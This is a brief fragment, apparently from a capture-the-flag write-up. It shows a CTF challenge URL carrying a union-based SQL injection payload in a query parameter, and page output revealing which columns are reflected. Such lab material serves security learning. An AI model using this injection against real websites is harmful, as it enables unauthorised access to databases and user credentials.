 不安全 node4.anna.nssctf.cn:28797/?wllm=-1%27%20union%20select%201,2,3--+
Your Login name:2
Your Password:3